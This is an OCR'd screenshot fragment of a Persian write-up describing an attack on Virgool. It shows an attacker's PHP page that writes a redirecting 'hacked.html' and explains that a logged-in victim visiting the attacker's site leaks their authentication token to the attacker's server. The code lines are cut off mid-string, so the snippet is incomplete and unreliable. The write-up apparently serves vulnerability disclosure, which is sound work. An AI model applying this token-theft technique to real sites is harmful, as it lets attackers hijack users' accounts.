
محتویات صفحه g.php:
<?php

file_put_contents('hacked.html', '<html><meta content="text/htm
<meta content="utf-8" http-equiv="encoding">=\'http://virgool.io
?>
حالا اگه قربانی در حالی که توی حساب ویرگول خودش لاگین هست، از
سایت مهاجم بازدید کنه، چنین درخواستی رو برای سرور مهاجم
می‌فرسته که توکن اصالت‌سنجی توش هست: